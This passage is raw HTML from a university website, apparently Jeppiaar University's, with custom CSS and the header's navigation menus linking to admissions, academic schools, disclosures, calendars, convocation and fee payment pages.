<link rel="apple-touch-icon" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/favicon.svg" />
<meta name="msapplication-TileImage" content="https://jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/favicon.svg" />
		<style type="text/css" id="wp-custom-css">
			

.vamtam-sticky-header.vamtam-sticky-header--fixed-shown.vamtam-sticky-header--transparent-header {
    background-color: #2e3b1b!important;
}

.elementor-9088 .elementor-element.elementor-element-f853794 img {
    width: 100%;
    max-width: 245px;
    height: 80px;
    object-fit: cover;
    object-position: center center;
}

.elementor-22190 .elementor-element.elementor-element-68e612a7 {
    margin-top: 0px;
    margin-bottom: 0px;
    padding: 0px 30px 0px 30px;
    display: none;
}
.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu .elementor-item {
    font-family: "Inter", Sans-serif;
    font-size: 13.5px;
    font-weight: 600;
    line-height: 1.2em;
}

.elementor-17245 .elementor-element.elementor-element-a581c32 .elementor-nav-menu .elementor-item {
    font-family: "Inter", Sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.2em;
}


.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--main .elementor-item {
    color: var(--e-global-color-vamtam_accent_6);
    fill: var(--e-global-color-vamtam_accent_6);
    padding-left: 9px;
    padding-right: 14px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu .elementor-item {
    font-family: "Inter", Sans-serif;
    font-size: 13.2px;
    font-weight: 600;
    line-height: 1.2em;
}
		</style>
		</head>
<body class="wp-singular page-template-default page page-id-16092 wp-custom-logo wp-embed-responsive wp-theme-estudiar full header-layout-logo-menu has-page-header no-middle-header responsive-layout vamtam-is-elementor elementor-active elementor-pro-active vamtam-wc-cart-empty wc-product-gallery-zoom-active wc-product-gallery-slider-active layout-full elementor-default elementor-kit-9 elementor-page elementor-page-16092">
	<div id="top"></div>
	
			<header data-elementor-type="header" data-elementor-id="9088" class="elementor elementor-9088 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b8084ac e-con-full e-flex e-con e-parent" data-id="b8084ac" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-16a5248 e-con-full e-flex e-con e-child" data-id="16a5248" data-element_type="container">
				<div class="elementor-element elementor-element-b928cec elementor-nav-menu__align-start elementor-nav-menu--dropdown-none vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="b928cec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle_icon_active&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b928cec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988952"><a target="_blank" href="https://tinyurl.com/JU2025" class="elementor-item">ADMISSIONS OPEN 2026 -27</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b928cec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988952"><a target="_blank" href="https://tinyurl.com/JU2025" class="elementor-item" tabindex="-1">ADMISSIONS OPEN 2026 -27</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5387b5f e-con-full e-flex e-con e-child" data-id="5387b5f" data-element_type="container">
				<div class="elementor-element elementor-element-1d40a6c elementor-nav-menu__align-end elementor-nav-menu--dropdown-none vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="1d40a6c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle_icon_active&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1d40a6c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988649"><a href="https://student.camu.in/onlineapplication?id=63bb9c9447fd610b3b3b69bd" class="elementor-item">ENTRANCE EXAM &#8211; JUEEE 2026</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1d40a6c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988649"><a href="https://student.camu.in/onlineapplication?id=63bb9c9447fd610b3b3b69bd" class="elementor-item" tabindex="-1">ENTRANCE EXAM &#8211; JUEEE 2026</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0911753 elementor-section-full_width vamtam-sticky-header vamtam-sticky-header--transparent-header  elementor-hidden-tablet elementor-hidden-phone elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle animated-fast elementor-section-height-default" data-id="0911753" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:800,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bbf3353" data-id="bbf3353" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5405ac elementor-widget__width-inherit elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d5405ac" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://jeppiaaruniversity.ac.in">
			<img width="1250" height="417" src="https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?fit=1250%2C417&amp;ssl=1" class="attachment-full size-full wp-image-987677" alt="" srcset="https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?w=1250&amp;ssl=1 1250w, https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?resize=300%2C100&amp;ssl=1 300w, https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?resize=1024%2C342&amp;ssl=1 1024w, https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?resize=768%2C256&amp;ssl=1 768w" sizes="(max-width: 1250px) 100vw, 1250px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d12980 animated-fast" data-id="6d12980" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:1000}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-828f307 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="828f307" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;toggle_icon_active&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-828f307" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988532"><a href="https://jeppiaaruniversity.ac.in/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24253"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24288"><a href="https://jeppiaaruniversity.ac.in/about-us/" class="elementor-sub-item">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24287"><a href="https://jeppiaaruniversity.ac.in/campus-information/" class="elementor-sub-item">Campus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24286"><a href="https://jeppiaaruniversity.ac.in/mission-values/" class="elementor-sub-item">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24260"><a href="https://jeppiaaruniversity.ac.in/history/" class="elementor-sub-item">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24261"><a href="https://jeppiaaruniversity.ac.in/leadership/" class="elementor-sub-item">Our Leadership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991303"><a href="#" class="elementor-sub-item elementor-item-anchor">Mandatory Disclosure</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991304"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/COMMITTEES.pdf" class="elementor-sub-item">Management Committees</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991305"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/University-committees-Jeppiaar-University.pdf" class="elementor-sub-item">University Committee</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991558"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor">Internationalisation</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991705"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/04/INTERNATIONALISATION.pdf" class="elementor-sub-item">March 2025</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991706"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/INTERNATIONAL-FACULTY-WORKSHOP-report-2025.pdf" class="elementor-sub-item">May 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991354"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/01/Public-Self-Disclosure.pdf" class="elementor-sub-item">Public Self Disclosure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991690"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/05/MOU-INDUSTRIES.pdf" class="elementor-sub-item">MOU with Industries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991858"><a href="https://jeppiaaruniversity.ac.in/mou-with-abroad-universities/" class="elementor-sub-item">MOU with Abroad Universities</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991694"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/05/E-SAMADHAN.pdf" class="elementor-sub-item">E-SAMADHAN Portal Link as per UGC guidelines</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988834"><a href="#" class="elementor-item elementor-item-anchor">Approvals and Affiliations</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988835"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2023/12/gazette.pdf" class="elementor-sub-item">Gazette</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988836"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/07/Jeppiaar-University-GO-Dated-05.08.2022.pdf" class="elementor-sub-item">G.O</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991056"><a href="https://jeppiaaruniversity.ac.in/awards/" class="elementor-sub-item">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991730"><a href="#" class="elementor-sub-item elementor-item-anchor">Annual Report</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991086"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/09/annual-report-2023-24.pdf" class="elementor-sub-item">Annual Report 2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991729"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/annual-report-2024-25.pdf" class="elementor-sub-item">Annual Report 2024-25</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24254"><a href="#" class="elementor-item elementor-item-anchor">Academics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24289"><a href="https://jeppiaaruniversity.ac.in/academics/" class="elementor-sub-item">Overview</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990393"><a href="#" class="elementor-sub-item elementor-item-anchor">School of Engineering &#038; Technology</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990403"><a href="https://jeppiaaruniversity.ac.in/about-school-of-engineering-and-technology/" class="elementor-sub-item">About us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990396"><a href="https://jeppiaaruniversity.ac.in/set-course-offered/" class="elementor-sub-item">Programme Offered</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990397"><a href="https://jeppiaaruniversity.ac.in/set-curriculum/" class="elementor-sub-item">Curriculum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990402"><a href="https://jeppiaaruniversity.ac.in/set-research/" class="elementor-sub-item">Research</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990394"><a href="https://jeppiaaruniversity.ac.in/set-industry-institute-interaction/" class="elementor-sub-item">Industry Institute Interaction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990395"><a href="https://jeppiaaruniversity.ac.in/set-collaboration/" class="elementor-sub-item">Collaboration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990398"><a href="https://jeppiaaruniversity.ac.in/set-events/" class="elementor-sub-item">Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990401"><a href="https://jeppiaaruniversity.ac.in/set-magazine/" class="elementor-sub-item">Magazine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990400"><a href="https://jeppiaaruniversity.ac.in/set-gallery/" class="elementor-sub-item">Gallery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990640"><a href="#" class="elementor-sub-item elementor-item-anchor">School of Arts, Humanities And Management</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990636"><a href="https://jeppiaaruniversity.ac.in/about-school-of-arts-humanities-and-management/" class="elementor-sub-item">About Us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990641"><a href="https://jeppiaaruniversity.ac.in/sahm-programs-offered/" class="elementor-sub-item">Programs Offered</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990635"><a href="https://jeppiaaruniversity.ac.in/sahm-curriculum/" class="elementor-sub-item">Curriculum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990634"><a href="https://jeppiaaruniversity.ac.in/sahm-research/" class="elementor-sub-item">Research</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990630"><a href="https://jeppiaaruniversity.ac.in/sahm-industry-institute-interaction/" class="elementor-sub-item">Industry Institute Interaction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990632"><a href="https://jeppiaaruniversity.ac.in/sahm-collaboration/" class="elementor-sub-item">Collaboration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990631"><a href="https://jeppiaaruniversity.ac.in/sahm-event/" class="elementor-sub-item">Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990633"><a href="https://jeppiaaruniversity.ac.in/sahm-magazine/" class="elementor-sub-item">Magazine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990639"><a href="https://jeppiaaruniversity.ac.in/sahm-gallery/" class="elementor-sub-item">Gallery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990682"><a href="#" class="elementor-sub-item elementor-item-anchor">School of Sciences and Allied Health Science</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990683"><a href="https://jeppiaaruniversity.ac.in/about-ssahs/" class="elementor-sub-item">About Us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990686"><a href="https://jeppiaaruniversity.ac.in/ssahs-programs-offered/" class="elementor-sub-item">Programs Offered</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990684"><a href="https://jeppiaaruniversity.ac.in/ssahs-curriculum/" class="elementor-sub-item">Curriculum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990687"><a href="https://jeppiaaruniversity.ac.in/ssahs-research/" class="elementor-sub-item">Research</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990716"><a href="https://jeppiaaruniversity.ac.in/ssahs-industry-institute-interactions/" class="elementor-sub-item">Industry Institute Interactions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990735"><a href="https://jeppiaaruniversity.ac.in/ssahs-collaboration/" class="elementor-sub-item">Collaboration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990710"><a href="https://jeppiaaruniversity.ac.in/ssahs-events/" class="elementor-sub-item">Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990698"><a href="https://jeppiaaruniversity.ac.in/ssahs-magazine/" class="elementor-sub-item">Magazine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990863"><a href="https://jeppiaaruniversity.ac.in/ssahs-gallery/" class="elementor-sub-item">Gallery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991673"><a href="https://jeppiaaruniversity.ac.in/school-of-aviation/" class="elementor-sub-item">School of Aviation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991525"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/03/SPESS-final-file.pdf" class="elementor-sub-item">SPESS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988495"><a href="https://jeppiaaruniversity.ac.in/csd/" class="elementor-sub-item">CSD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24262"><a href="https://jeppiaaruniversity.ac.in/dean/" class="elementor-sub-item">Dean</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991298"><a href="#" class="elementor-sub-item elementor-item-anchor">Examinations</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991939"><a href="https://jeppiaaruniversity.ac.in/academic-progress/" class="elementor-sub-item">Academic Progress</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991299"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-Examinations-Handbook-10.12.24.pdf" class="elementor-sub-item">JU Examinations Handbook</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991037"><a href="https://jeppiaaruniversity.ac.in/paperless-exams/" class="elementor-sub-item">Paperless Exams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991311"><a href="#" class="elementor-sub-item elementor-item-anchor">Academic Calendar</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991803"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/12/academic-calender-2025-26.pdf" class="elementor-sub-item">Academic Calender 2025-26 (Even Semester)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991148"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/calender-2025-26Odd-sem.pdf" class="elementor-sub-item">Academic Calendar 2025-26 (Odd Semester)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991307"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-Academic-Schedule-Even-2024-2025.pdf" class="elementor-sub-item">Academic Calendar 2024-25 (Even Semester)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991308"><a href="#" class="elementor-sub-item elementor-item-anchor">Convocation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991310"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/CONVOCATION-SUMMARY.pdf" class="elementor-sub-item">1st Convocation Summary</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991314"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/CONVOCATION-INSTRUCTIONS.pdf" class="elementor-sub-item">Instructions to Students</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991315"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-MBA-convocation-Final-name-list.pdf" class="elementor-sub-item">Name List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991351"><a href="https://jeppiaaruniversity.ac.in/convocation-photos/" class="elementor-sub-item">Convocation Photos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991317"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-Convocation-Invite.pdf" class="elementor-sub-item">Convocation Invite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991810"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/12/2ND-CONVOCATION-SUMMARY.pdf" class="elementor-sub-item">2nd Convocation Summary</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24255"><a href="#" class="elementor-item elementor-item-anchor">Admission</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24290"><a href="https://jeppiaaruniversity.ac.in/admission-aid/" class="elementor-sub-item">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://jeppiaaruniversity.ac.in/how-to-apply/" class="elementor-sub-item">How to Apply</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24266"><a href="https://jeppiaaruniversity.ac.in/dates-deadlines/" class="elementor-sub-item">Dates &#038; Deadlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991295"><a href="https://jeppiaaruniversity.ac.in/annual-fees-details/" class="elementor-sub-item">Annual Fees details</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24270"><a href="https://jeppiaaruniversity.ac.in/schedule-a-tour/" class="elementor-sub-item">Schedule a Tour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989079"><a href="#" class="elementor-item elementor-item-anchor">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991929"><a href="https://jeppiaaruniversity.ac.in/progress/" class="elementor-sub-item">Progress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-989081"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/08/Approved-Supervisor-List.pdf" class="elementor-sub-item">Supervisors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-989687"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/03/Jeppiaar-University-Ph.D.-Regulations-2023.pdf" class="elementor-sub-item">Regulations for Doctor of Philosophy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24256"><a href="#" class="elementor-item elementor-item-anchor">Student Life</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24291"><a href="https://jeppiaaruniversity.ac.in/student-life/" class="elementor-sub-item">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24282"><a href="https://jeppiaaruniversity.ac.in/the-campus-experience/" class="elementor-sub-item">The Campus Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991110"><a href="https://jeppiaaruniversity.ac.in/freshers-day/" class="elementor-sub-item">Freshers Day</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24281"><a href="https://jeppiaaruniversity.ac.in/fitness-athletics/" class="elementor-sub-item">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24280"><a href="https://jeppiaaruniversity.ac.in/support-guidance/" class="elementor-sub-item">Support &#038; Guidance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991259"><a href="https://jeppiaaruniversity.ac.in/sports-events/" class="elementor-sub-item">Sports Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24279"><a href="https://jeppiaaruniversity.ac.in/student-activities/" class="elementor-sub-item">Student Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988571"><a href="https://jeppiaaruniversity.ac.in/library/" class="elementor-sub-item">Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988573"><a href="https://jeppiaaruniversity.ac.in/transportation/" class="elementor-sub-item">Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988570"><a href="https://jeppiaaruniversity.ac.in/hostel/" class="elementor-sub-item">Hostel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988572"><a href="https://jeppiaaruniversity.ac.in/giving-information/" class="elementor-sub-item">Placement Cell Record</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989679"><a href="#" class="elementor-item elementor-item-anchor">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989680"><a href="https://jeppiaaruniversity.ac.in/new-and-events/" class="elementor-sub-item">News and Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989681"><a href="#" class="elementor-sub-item elementor-item-anchor">Extensive Activities</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989682"><a href="https://jeppiaaruniversity.ac.in/rotaract-club/" class="elementor-sub-item">Rotaract Club</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991549"><a href="#" class="elementor-item elementor-item-anchor">Fee Payment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991550"><a href="https://formbuilder.ccavenue.com/live/indian-bank/jeppiaar-university" class="elementor-sub-item">AY 2025-2026</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
